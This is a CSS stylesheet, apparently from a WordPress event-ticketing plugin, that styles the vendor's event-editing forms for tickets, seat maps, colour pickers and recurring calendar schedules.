.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
display: flex;
align-items: baseline;
padding: 20px 10px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
flex-wrap: wrap;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 50%;
padding-right: 30px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 100%;
padding-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date span, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date span {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date input, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date input {
margin: 5px;
width: calc(50% - 10px);
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date div, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date div {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 50%;
display: flex;
flex-wrap: wrap;
flex-direction: row;
align-items: baseline;
padding: 20px 0 20px 30px;
border-left: 1px solid #ddd;
box-sizing: border-box;
justify-content: space-between;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 100%;
border: 0;
padding-left: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
display: flex;
flex-direction: column;
align-items: center;
margin: 10px;
width: calc(33.3333% - 20px);
}
@media (max-width: 600px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket .view_ticket {
text-decoration: none;
width: fit-content;
text-align: center;
padding: 5px 50px;
margin-top: 10px;
background-color: #b4b4b4;
color: #fff;
border-radius: 5px;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc:after {
position: absolute;
content: "";
top: 50%;
left: 0;
width: 100%;
background-color: #ddd;
height: 1px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title {
position: relative;
background: #eee;
padding-right: 30px;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title i {
display: inline-block;
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: calc(80% - 10px);
margin-right: 10px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: 100%;
margin-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
width: 100%;
margin-top: 10px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket i {
display: block;
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span:hover {
transition: 0.3s all ease;
background: #fafafa;
border-color: #999;
color: #23282d;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list {
margin: 20px 10px 0;
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 20px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: calc(100% - 140px);
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually textarea {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
margin: 0;
padding: 0;
list-style: none;
max-width: 500px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
max-width: 270px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 10px;
position: relative;
margin: 10px 0px 0px 0px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
grid-template-columns: 1fr;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item label {
display: block;
margin: 0;
padding: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::-ms-input-placeholder { opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::placeholder {
opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
position: absolute;
top: 50%;
right: -30px;
display: inline-flex;
transform: translateY(-50%);
color: #F08378;
text-decoration: none;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row:hover {
color: #f35444;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row span {
font-size: 25px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup li:not(:first-child) {
border-top: 1px solid #d1d1d1;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .add_seat_code_row {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 20px;
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 20%;
box-shadow: none;
text-decoration: none;
cursor: pointer;
margin-left: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket i {
margin-right: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span:hover {
background: #fafafa;
border-color: #999;
color: #23282d;
}
.vendor_edit_event #mb_ticket .content_ticket .save_ticket {
display: flex;
justify-content: center;
margin: 30px 10px;
padding: 10px 0;
border-radius: 5px;
background-color: #808080;
color: #fff;
text-decoration: none;
font-weight: bold;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .add_ticket {
display: block;
margin: 0 auto;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .container_desc_seat_map {
margin-bottom: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .ova_row {
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: end;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
box-sizing: border-box;
width: 33.333%;
padding: 10px 20px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border-right: 1px solid #ddd;
border-left: 1px solid #ddd;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border: 0;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content input {
margin-top: 10px;
max-width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 40%;
border-right: 1px solid #ddd;
box-sizing: border-box;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 100%;
border: none;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .end_date {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content button {
outline: none;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
display: flex;
justify-content: space-around;
flex-wrap: wrap;
width: 60%;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 33.333%;
padding: 0 20px;
box-sizing: border-box;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container button {
width: 100%;
margin: 0;
border: 1px solid #e2e2e2;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 80%;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat {
display: flex;
align-items: end;
justify-content: flex-start;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat > div {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col input {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button .wp-color-result-text {
padding: 6px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-color-result {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-picker-clear {
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map {
padding: 0;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li {
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: 500;
border: 1px solid #343434;
border-radius: 5px;
background-color: #343434;
color: #FFF;
padding: 5px 10px;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li.active, .vendor_edit_event #mb_ticket .ticket_map ul.type_map li:hover {
border-color: #e86c60;
background-color: #e86c60;
color: #FFF;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat, .vendor_edit_event #mb_ticket .ticket_map .item_area {
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
display: flex;
align-items: flex-end;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat input, .vendor_edit_event #mb_ticket .ticket_map .item_area input {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div, .vendor_edit_event #mb_ticket .ticket_map .item_area > div {
display: flex;
flex-direction: column;
margin-right: 10px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_date {
max-width: 120px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_time {
max-width: 110px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div label, .vendor_edit_event #mb_ticket .ticket_map .item_area > div label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div input, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div select, .vendor_edit_event #mb_ticket .ticket_map .item_area > div input, .vendor_edit_event #mb_ticket .ticket_map .item_area > div select {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2 {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2.select2-container--default .select2-selection--single, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat a.button, .vendor_edit_event #mb_ticket .ticket_map .item_area a.button {
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .remove_seat_map {
height: 100% !important;
}
.vendor_edit_event #mb_ticket .ticket_map .add_desc_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_area_map {
margin: 0 auto;
margin-top: 10px;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-right: 30px;
min-width: 150px;
}
.vendor_edit_event #mb_ticket .ticket_link label:not(:first-child) {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_link .ticket-link-field {
display: inline-block;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_link label {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_external_link, .vendor_edit_event #mb_ticket .ticket_external_link_price {
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .ticket_external_link label, .vendor_edit_event #mb_ticket .ticket_external_link_price label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
min-width: 150px;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option label {
width: 100%;
}
}
.vendor_edit_event .wrap_event_tax label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_calendar .manual {
display: none;
}
.vendor_edit_event #mb_calendar .manual .item_calendar {
display: flex;
flex-wrap: wrap;
margin: 20px 0;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 30px;
padding-top: 10px;
position: relative;
}
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
margin-right: 20px;
margin-bottom: 15px;
width: 16%;
}
@media (max-width: 1600px) {
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
width: unset;
}
}
.vendor_edit_event #mb_calendar .manual .item_calendar label {
min-width: 50px;
display: block;
}
.vendor_edit_event #mb_calendar .manual .item_calendar input {
height: 40px;
max-width: 120px;
min-width: 100px;
}
.vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
height: 40px;
padding: 0 20px;
position: absolute;
right: 30px;
bottom: 45px;
}
.vendor_edit_event #mb_calendar .manual .add_calendar {
position: relative;
}
.vendor_edit_event #mb_calendar .auto {
display: none;
}
.vendor_edit_event #mb_calendar .auto .vendor_field .select2 {
min-width: 200px;
}
.vendor_edit_event #mb_calendar .auto .time-range input, .vendor_edit_event #mb_calendar .auto .date-range input {
margin-bottom: 5px;
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto #recurrence-interval {
border-color: #ccc;
border-radius: 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly {
display: flex;
align-items: flex-start;
flex-wrap: wrap;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays {
display: inline-flex;
align-items: flex-start;
flex-direction: column;
justify-content: center;
width: 12%;
min-width: 250px;
margin: 0 5px 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays label {
line-height: 1;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item {
margin-top: 10px;
border: 1px solid #8c8f94;
border-radius: 5px;
display: flex;
overflow: hidden;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:first-child {
margin-top: 0;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:last-child {
margin-bottom: 10px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input {
width: 45%;
border: none;
text-align: center;
border-radius: 0;
margin: 0;
cursor: pointer;
min-width: unset;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:first-child {
border-right: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:last-child {
border-left: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:focus {
border: none;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close {
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
height: 32px;
width: 10%;
border: 1px solid;
background-color: #ff6666;
color: #fff;
border-radius: 5px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close:hover {
background-color: #ff1a1a;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays button {
width: 100%;
margin: 0 0 20px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector {
display: inline-block;
}
@media (max-width: 1209px) {
.vendor_edit_event #mb_calendar .auto #monthly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector .select2 {
margin-bottom: 5px;
height: 40px;
}
}
.vendor_edit_event #mb_calendar .auto .disable_date {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .add_disable_date {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .add_disable_time_slot {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .schedules_time {
border-top: 1px solid #eee;
padding-top: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time input {
max-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .add_schedules_time {
position: relative;
}
